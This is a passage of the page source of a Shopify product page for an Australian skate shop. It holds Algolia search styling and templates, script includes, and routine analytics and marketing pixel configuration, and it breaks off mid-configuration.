.ais-results-size-sm .ais-page .ais-facets {
  display: none;
}

.ais-results-size-xs .ais-page .ais-facets__shown,
.ais-results-size-sm .ais-page .ais-facets__shown {
  display: block;
}

/* Facets */
.ais-page .ais-facet {
  border: 1px solid #e0e0e0;

  margin-bottom: 16px;

  color: #636363;
}

.ais-page .ais-facet a,
.ais-page .ais-facet a:hover,
.ais-page .ais-facet a:focus,
.ais-page .ais-facet a:active {
  color: #666;
}

.ais-page .ais-facet--header {
  padding: 6px 8px;

  background: #f4f4f4;

  font-size: 0.95em;
  color: #757575;
  text-transform: uppercase;
}

.ais-page .ais-facet--body {
  padding: 8px;
}

.ais-page .ais-facet--item {
  position: relative;
  width: 100%;

  padding: 6px 50px 6px 0;

  cursor: pointer;
}

.ais-page .ais-facet--label {
  display: inline-block;
  margin-top: -0.15em;
  margin-bottom: -0.15em;

  width: 100%;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  cursor: pointer;

  line-height: 1.3;
}

.ais-page .ais-facet--count {
  [[# distinct ]]
    display: none;
  [[/ distinct ]]

  position: absolute;

  top: 6px;
  right: 0px;

  color: [[ colors.secondary ]];
}

.ais-page .ais-facet--active {
  font-weight: bold;
}

.ais-page .ais-facet--active, .ais-page .ais-facet--item:hover {
  margin-left: -8px;
  padding-left: 4px;
  padding-right: 42px;

  border-left: 4px solid [[ colors.main ]];
}

.ais-page .ais-facet--active .ais-facet--count, .ais-page .ais-facet--item:hover .ais-facet--count {
  right: -8px;
}

.ais-page .ais-current-refined-values {
  position: relative;
}

.ais-page .ais-current-refined-values--header {
  padding-right: 72px;
}

.ais-page .ais-current-refined-values--clear-all {
  position: absolute;

  top: 5px;
  right: 8px;
}

.ais-page .ais-current-refined-values--link {
  display: table;

  width: 100%;
  margin: 4px 0;

  border: 1px solid #e0e0e0;

  cursor: pointer;
}

.ais-page .ais-current-refined-values--link:before {
  content: '\2a2f';
  display: table-cell;
  vertical-align: middle;

  width: 0;
  padding: 4px 6px;

  background: #e0e0e0;
}

.ais-page .ais-current-refined-values--link div {
  display: inline;
}

.ais-page .ais-current-refined-values--link > div {
  display: table-cell;
  vertical-align: middle;

  margin-top: -0.15em;
  margin-bottom: -0.15em;
  padding: 4px 6px;

  background: #f4f4f4;

  width: 100%;
  max-width: 1px;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.3;
}

.ais-page .ais-current-refined-values--link:hover {
  text-decoration: none;
}

.ais-page .ais-current-refined-values--link:hover > div {
  text-decoration: line-through;
}

.ais-page .ais-current-refined-values--label {
  font-weight: bold;
}

.ais-page .ais-current-refined-values--count {
  display: none;
}

.ais-page .ais-range-slider--target {
  margin: 16px 16px 24px 16px;
  cursor: pointer;
}

.ais-page .ais-range-slider--tooltip {
  display: none;

  background: transparent;

  font-size: 0.8em;
}

.ais-page .ais-range-slider--connect {
  background: [[ colors.main ]];
}

.ais-page .ais-range-slider--handle {
  border-color: #ccc;
}

.ais-page .ais-range-slider--active .ais-range-slider--tooltip {
  display: block;
}

.ais-page .ais-range-slider--value {
  margin-left: -20px;
  padding-top: 15px;

  font-size: 0.8em;
}

/* Search box */

.ais-page .ais-input {
  display: table;
  width: 100%;

  border: 2px solid [[ colors.main ]];
}

.ais-page .ais-input--label {
  display: table-cell;
  vertical-align: middle;

  width: 0;

  padding: 8px;
  padding-right: 24px;

  white-space: nowrap;
  color: white;
  background: [[ colors.main ]];
}

.ais-results-size-xs .ais-page .ais-input--label {
  display: none;
}

.ais-page .ais-search-box-container {
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}

.ais-page .ais-search-box--input {
  width: 100%;
  padding: 8px 16px 8px 4px;

  border: none;
}

.ais-page .ais-search-box--input::-ms-clear {
  display: none;
  width: 0;
  height: 0;
}

.ais-page .ais-search-box--input,
.ais-page .ais-search-box--input:focus {
  outline: 0;
  box-shadow: none;

  height: 32px;
  padding: 0 8px;
}

.ais-page .ais-input-button {
  display: table-cell;
  vertical-align: middle;

  width: 0;
  padding: 4px 8px;
}

.ais-page .ais-clear-input-icon,
.ais-page .ais-algolia-icon {
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;

  cursor: pointer;
}

.ais-page .ais-clear-input-icon {
  display: none;

  width: 16px;
  height: 16px;

  background-image: url('[data-uri]');
}

.ais-page .ais-algolia-icon {
  width: 24px;
  height: 24px;

  background-image: url([data-uri]);
}

/* Search header */
.ais-page .ais-search-header {
  margin: 16px 0 8px 0;
  padding: 0.6em 0.9em 0.4em 0.9em;

  background: #f4f4f4;
  color: [[ colors.secondary ]];
}

.ais-page .ais-search-header:after {
  content: '';
  clear: both;
  display: block;
}

.ais-page .ais-search-header {
  font-size: 0.85em;
}

.ais-page .ais-search-header * {
  font-size: inherit;
  line-height: 1.6;
}

/* Stats */
.ais-page .ais-stats {
  float: left;
}

.ais-page .ais-stats--nb-results {
  font-weight: bold;
}

.ais-results-size-xs .ais-page .ais-stats {
  float: none;
}

/* Display mode */
.ais-page .ais-change-display {
  float: right;

  margin-left: 10px;

  cursor: pointer;
}

.ais-page .ais-change-display-block:hover,
.ais-page .ais-change-display-list:hover,
.ais-page .ais-change-display-selected {
  color: [[ colors.main ]];
}

/* Sort orders */
.ais-page .ais-sort {
  float: right;
}

.ais-results-size-xs .ais-page .ais-sort {
  float: none;
}

.ais-page .ais-sort-by-selector {
  display: inline-block;
  width: auto;
  min-width: 100px;
  height: 1.6em;
  min-height: 0;

  padding: 0px 30px 0px 5px;
  margin: 0;
  margin-top: -0.1em;

  cursor: pointer;
}

/* Hits */
.ais-page .ais-hits:after {
  content: '';
  clear: both;
  display: block;
}

.ais-page .ais-hit-empty {
  margin-top: 60px;
  text-align: center;
}

.ais-page .ais-highlight {
  position: relative;
  z-index: 1;

  font-weight: bold;
}

.ais-page .ais-highlight:before {
  content: '';
  position: absolute;

  z-index: -1;

  width: 100%;
  height: 100%;

  background: [[ colors.main ]];
  opacity: 0.1;
}

.ais-page .ais-hit {
  position: relative;
  float: left;
  margin: 8px 0 16px 0;
  border: 1px solid #e0e0e0;
  cursor: pointer;
}

.ais-page .ais-hit:hover {
  border-color: [[ colors.main ]];
}

.ais-page .ais-hit--details > * {
  width: 100%;

  margin-top: -0.15em;
  margin-bottom: -0.15em;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.3;
}

.ais-page .ais-hit--title {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--subtitle {
  font-size: 0.9em;
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--subtitle * {
  font-size: inherit;
}

.ais-page .ais-hit--price {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--price-striked {
  text-decoration: line-through;
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--price-striked span {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--price-discount {
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--cart-button {
  display: inline-block;

  width: auto;
  padding: 8px 16px;
  margin-top: 8px;

  color: [[ colors.secondary ]];
  background: #e0e0e0;

  font-size: 0.9em;
  text-transform: uppercase;
}

.ais-page .ais-hit--cart-button:not(.ais-hit--cart-button__disabled):hover {
  background-color: [[ colors.main ]];
  color: white;
  text-decoration: none;
}

.ais-page .ais-hit--cart-button__disabled {
  background: #ccc;
}

.ais-page .ais-results-as-list .ais-hit {
  padding: 30px 25px; /* $v_padding $h_padding */
  width: 100%;
  min-height: 170px; /* $img_size + 2 * $v_padding */
}

.ais-page .ais-results-as-list .ais-hit--picture {
  position: absolute;
  top: 30px; /* $v_padding */
  left: 25px; /* $h_padding */
  width: 110px; /* $img_size */
  height: 110px; /* $img_size */
  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.ais-page .ais-results-as-list .ais-hit--details {
  margin-left: 160px; /* $img_size + 2 * $h_padding */
}

.ais-page .ais-results-as-block .ais-hit {
  padding: 30px 25px; /* $v_padding $h_padding */

  text-align: center;
}

.ais-results-size-xs .ais-page .ais-results-as-block .ais-hit {
  width: 98%;
  margin-left: 2%;
}

.ais-results-size-sm .ais-page .ais-results-as-block .ais-hit,
.ais-results-size-md .ais-page .ais-results-as-block .ais-hit {
  width: 47.5%;
  margin-left: 5%;
}

.ais-results-size-sm .ais-page .ais-results-as-block > div > div:nth-of-type(2n + 1) .ais-hit,
.ais-results-size-md .ais-page .ais-results-as-block > div > div:nth-of-type(2n + 1) .ais-hit {
  margin-left: 0;
}

.ais-results-size-lg .ais-page .ais-results-as-block .ais-hit {
  width: 30%;
  margin-left: 5%;
}

.ais-results-size-lg .ais-page .ais-results-as-block > div > div:nth-of-type(3n + 1) .ais-hit {
  margin-left: 0;
}

.ais-page .ais-results-as-block .ais-hit--picture {
  position: absolute;
  top: 30px; /* $v_padding */
  left: 50%;
  margin-left: -55px; /* -$img_size / 2 */

  width: 110px; /* $img_size */
  height: 110px; /* $img_size */

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.ais-page .ais-results-as-block .ais-hit--details {
  margin-top: 140px; /* $img_size + $v_padding */
}

/* Pagination */
.ais-page .ais-pagination {
  text-align: center;
}

.ais-page .ais-pagination--item {
  display: inline-block;

  width: 32px;
  height: 32px;

  margin: 0px 5px;

  border: 1px solid #e0e0e0;
  border-radius: 2px;

  text-align: center;
}

.ais-page .ais-pagination--active {
  border-color: [[ colors.main ]];
}

.ais-page .ais-pagination--link {
  display: inline-block;

  width: 100%;
  height: 100%;

  padding: 5px 0;

  font-size: 0.9em;
  color: [[ colors.main ]];
}
</script>
  <script type="text/template" id="template_algolia_instant_search_stats">[[# hasNoResults ]]
  [[ translations.noResultFound ]]
[[/ hasNoResults ]]

[[# hasOneResult ]]
  <span class="ais-stats--nb-results">
    [[ translations.oneResultFound ]]
  </span>
[[/ hasOneResult ]]

[[# hasManyResults ]]
  [[# helpers.outOf ]] [[ start ]]-[[ end ]] [[/ helpers.outOf ]]
  <span class="ais-stats--nb-results">
    [[# helpers.formatNumber ]][[ nbHits ]][[/ helpers.formatNumber ]]
    [[ translations.resultsFound ]]
  </span>
[[/ hasManyResults ]]

[[# helpers.in ]] [[ processingTimeS ]][[/ helpers.in ]]
</script>
  <script type="text/template" id="template_algolia_instant_search_facet_item"><label class="[[ cssClasses.label ]]">
  [[# type.disjunctive ]]
    <input type="checkbox" class="[[ cssClasses.checkbox ]]" [[# isRefined ]]checked[[/ isRefined ]]/>
  [[/ type.disjunctive ]]
  [[& name ]]
  <span class="[[ cssClasses.count ]]">
    [[# helpers.formatNumber ]]
      [[ count ]]
    [[/ helpers.formatNumber ]]
  </span>
</label>
</script>
  <script type="text/template" id="template_algolia_instant_search_current_refined_values_item">[[# label ]]
  <div class="ais-current-refined-values--label">[[ label ]]</div>[[^ operator ]]:[[/ operator]]
[[/ label ]]

[[# operator ]]
  [[& displayOperator ]]
  [[# helpers.formatNumber ]][[ name ]][[/ helpers.formatNumber ]]
[[/ operator ]]
[[^ operator ]]
  [[# exclude ]]-[[/ exclude ]][[ name ]]
[[/ operator ]]
</script>
  <script type="text/template" id="template_algolia_instant_search_product"><div data-algolia-position="[[ productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" class="ais-hit ais-product" data-handle="[[ handle ]]" data-variant-id="[[ objectID ]]" data-distinct="[[ _distinct ]]">
  <div class="ais-hit--picture" style="background-image: url('[[# helpers.mediumImage ]][[/ helpers.mediumImage ]]')"></div>

  <div class="ais-hit--details">
    <p class="ais-hit--title">
      <a data-algolia-position="[[ productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" href="[[# helpers.instantsearchLink ]][[/ helpers.instantsearchLink ]]" onclick="void(0)" title="[[# helpers.fullTitle ]][[/ helpers.fullTitle ]]">
        [[# helpers.fullHTMLTitle ]][[/ helpers.fullHTMLTitle ]]
      </a>
    </p>
    <p class="ais-hit--subtitle" title="[[ product_type ]][[# vendor ]] by [[ vendor ]][[/ vendor ]]">
      [[& _highlightResult.product_type.value ]]
      [[# vendor ]] by [[& _highlightResult.vendor.value ]][[/ vendor ]]
    </p>
    <p class="ais-hit--price">[[# helpers.instantsearchPrice ]][[/ helpers.instantsearchPrice ]]</p>
    <!-- Extra info examples - Remove the display: none to show them -->
    <p class="ais-hit--info" style="display: none">
      [[# sku ]]
        <span class="algolia-sku">[[& _highlightResult.sku.value ]]</span>
      [[/ sku ]]
      [[# barcode ]]
        <span class="algolia-barcode">[[& _highlightResult.barcode.value ]]</span>
      [[/ barcode ]]
      [[# weight ]]
        <span class="algolia-weight">[[ weight ]]</span>
      [[/ weight ]]
      [[^ taxable ]]
        <span class="algolia-taxable">Tax free</span>
      [[/ taxable ]]
    </p>
    <!-- Tags example - Remove the display: none to show them -->
    <p class="ais-hit--tags" style="display: none">
      [[# _highlightResult.tags ]]
        <span class="ais-hit--tag">[[& value ]]</span>
      [[/ _highlightResult.tags ]]
    </p>
    [[^ _distinct ]]
      <form id="algolia-add-to-cart-[[ objectID ]]" style="display: none;" action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="id" value="[[ objectID ]]" />
      </form>
      <p class="ais-hit--cart">
        [[# can_order ]]
          <span class="ais-hit--cart-button" data-form-id="algolia-add-to-cart-[[ objectID ]]">
            [[ translations.addToCart ]]
          </span>
        [[/ can_order ]]
        [[^ can_order ]]
          <span class="ais-hit--cart-button ais-hit--cart-button__disabled">
            [[ translations.outOfStock ]]
          </span>
        [[/ can_order ]]
      </p>
    [[/ _distinct ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search_no_result"><div class="ais-hit-empty">
  <div class="ais-hit-empty--title">[[ translations.noResultFound ]]</div>
  <div class="ais-hit-empty--clears">
    [[# helpers.try_clear_or_change_input ]]
      <a class="ais-hit-empty--clear-filters ais-link"> </a>
      <a class="ais-hit-empty--clear-input ais-link"> </a>
    [[/ helpers.try_clear_or_change_input ]]
  </div>
</div>
</script>
  <link href="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_font-awesome-4-4-0.min.css?v=36583777724753847531559194069" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_instantsearch-1.min.css?v=166218819908294642881559194069" rel="stylesheet" type="text/css" media="all" />
  <script src="//polyfill-fastly.net/v2/polyfill.min.js" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_lodash-3-7-0.min.js?v=142206583781764021691559194070" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_jquery-2.min.js?v=98014222988859431451559194070" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_hogan-3.min.js?v=28009280404630273671559194071" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_autocomplete.jquery-0-24-2.min.js?v=158638160074408502211559194072" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_algoliasearch-3.min.js?v=10767517563255651031559194072" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_instantsearch-1.min.js?v=111880420339400920001559194073" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_config.js?v=158305235234102226251745379306" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_init.js?v=119399415427486106321559194074" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_analytics.js?v=8862769048055002311559194074" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_translations.js?v=34135659265156081431559194075" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_helpers.js?v=31687727475882865061559194075" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_autocomplete.js?v=48411620892141950921559194076" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_facets.js?v=173726967517854163201559194076" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_sort_orders.js?v=2675549924911842181559194077" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_instant_search.js?v=147100293071035669121559194077" type="text/javascript"></script>
<!-- /Algolia head -->

  <script>
    window.NibbleShopify = {
      onAddedToCart: function () {
        window.location.href = window.Shopify.routes.root + 'cart';
      }
    };
  </script>
  

<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 12105193947198, product_id : 1300135247934, name : "Dickies 811 Skinny Straight Work Pants Navy", price : "89.99", currency : "AUD", sku : "9343136141942", brand : "Dickies", variant : "30", category : "MENS BOTTOMS", quantity : "3" }], total_price : "89.99", shop_currency : "AUD"}};
    
</script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24584047,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24584047,storefrontBaseUrl: "https://daklinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376780422","configuration":"{\"accountID\":\"LXCtye\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1220477062","configuration":"{\"shopID\": \"74144\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d22b5691c62682d22357c5bcbea63a2b","type":"APP","apiClientId":3780451,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1029308550","configuration":"{\"account_ID\":\"801726\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/da-klinic-online.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"564953222","configuration":"{\"pixelCode\":\"CV2HGCRC77UD8D25GMRG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"361169030","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2916L559F6\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97091718","configuration":"{\"pixel_id\":\"268138611290837\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Da Klinic Online | Skate Specialists","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"da-klinic-online.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/daklinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89.99,"currencyCode":"AUD"},"product":{"title":"Dickies 811 Skinny Straight Work Pants Navy","vendor":"Dickies","id":"1300135247934","untranslatedTitle":"Dickies 811 Skinny Straight Work Pants Navy","url":"\/products\/dickies811skinnystraightworkpantsnavy","type":"MENS 